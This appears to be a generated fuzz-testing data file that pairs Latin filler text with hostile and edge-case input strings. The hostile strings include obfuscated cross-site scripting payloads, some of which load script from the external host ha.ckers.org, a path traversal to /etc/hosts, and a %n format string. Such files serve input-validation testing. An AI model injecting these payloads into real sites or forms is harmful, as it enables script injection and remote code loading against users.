 m aptius etsi temporibus, 사회과학원 어학연구소
nsequuntur inscientia, "`'><script>\xE2\x80\xA8javascript:alert(1)</script>
cupio nixam vero, <img src\x09=x onerror="javascript:alert(1)">
ciperet disputandum pleniorem, Dick Van Dyke
s accusamus dicitur morbis, 1 000,00
te, ¯\_(ツ)_/¯
habeo, ABC<div style="x:\xE2\x80\x81expression(javascript:alert(1)">DEF
ccedis, ᴜsʀᴜsᴀ
ractio pariant excepturi verbis, <a href="\x0Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a>
tuimus animal, ⁰⁴⁵₀₁₂
acimus, 찦차를 타고 온 펲시맨과 쑛다리 똠방각하
conformavit honesto tantis, 1#QNAN
aequo minime appetere, <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#1
endae adipiscing personae, ../../../../../../../../../../../etc/hosts
orribiles domesticarum tradunt possimus, "`'><script>\xE2\x80\x89javascript:alert(1)</script>
utrices gravissimo iracundiae indignae, <script\x2Ftype="text/javascript">javascript:alert(1);</script>
diocritatem, <a href="\x13javascript:javascript:alert(1)" id="fuzzelement1">test</a>
tis captet aetatis aliqua, "`'><script>\xE2\x80\x8Ajavascript:alert(1)</script>
x doceat successionem, <a href="\x1Djavascript:javascript:alert(1)" id="fuzzelement1">test</a>
ridens iucunda repellere pariatur, +0
i totam in diligi, <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
tanda, "`'><script>\xE2\x80\x85javascript:alert(1)</script>
tuemur administrari, http://www.cum.qc.ca/
, <img src="x` `<script>javascript:alert(1)</script>"` `>
ina copiosae vix perpetuam, COM1
erroribus laudem torquatos, 0🌈
uentis ponendam,
voli, 1E+02
re administrari tritani, 1,0/0,0
, 0.00
ue sua easque, ด ด ด
us naturam, -1E+02
e, %n
iudico, 1 000,00
, ex, <iframe src=http://ha.ckers.org/scriptlet.html <
m-03, sociis, <IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28
iqua, <a href="\x10javascript:javascript:alert(1)" id="fuzzelement1">test</a>
soluta reprehensiones patrius,
possimus corrupte tuentur, <a href="\xE2\x80\xA8javascript:javascript:alert(1)" id="fuzzelement1">test</a>
ibus pulvinar efficeretur, <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>